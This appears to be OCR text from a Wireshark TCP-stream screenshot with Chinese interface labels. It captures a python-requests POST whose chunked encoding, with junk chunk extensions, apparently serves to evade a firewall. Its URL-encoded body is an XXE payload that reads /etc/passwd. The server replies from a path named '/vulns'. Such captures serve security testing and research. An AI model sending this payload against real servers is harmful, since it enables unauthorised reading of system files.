 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · wireshark_eth0_20190117112342_a0VjPm.pcapng [已关闭]
POST HTTP/1.1
Host:
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
c;65chKpAXKcg
data=%3C%3Fx
74;oV
ml+version%3D%221.0%22+encoding%3D%22ISO-8859-1%22%3F%3E%3C%21DOCTYPE+foo+%5B+++
%3C%21ELEMENT+foo+ANY+%3E++%3C%21ENT
b;ZA
ITY+xxe+SYS
4e;uLCHu
TEM+%22file%3A%2F%2F%2Fetc%2Fpasswd%22+%3E%5D%3E%3Cfoo%3E%26xxe%3B%3C%2Ffoo%3E
0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=115AFAD5BDF7449431CC044A333003CD; Path=/vulns; HttpOnly
Content-Type: text/html;charset=UTF-8
8 客户端 分组, 8 服务器 分组, 5 turn(s).
Entire conversation (4,660 bytes) 显示和保存数据为 ASCII 流 0
查找: 查找下一个(N)
Help 滤掉此流 打印 Save as… 返回 Close